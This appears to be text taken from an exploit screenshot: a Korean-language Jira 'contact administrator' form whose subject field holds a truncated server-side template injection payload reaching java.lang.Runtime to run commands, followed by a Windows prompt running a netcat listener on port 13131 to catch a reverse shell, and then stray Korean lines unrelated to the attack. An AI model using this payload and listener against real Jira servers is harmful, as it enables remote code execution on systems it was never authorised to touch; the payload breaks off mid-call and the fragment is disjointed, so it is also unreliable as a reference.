 받는 사람 Jira 관리자
보내는 사람* corin13@sss.com
제목* $i18n.getClass().forName('java.lang.Runtime').getMethod('getRuntime', null).inv
상세사항 요청* asdd
C:\Users\ >nc -lvnp 13131
listening on [any] 13131 ...
NO
수업 듣지 않습니다!
공부 하지 않습니다!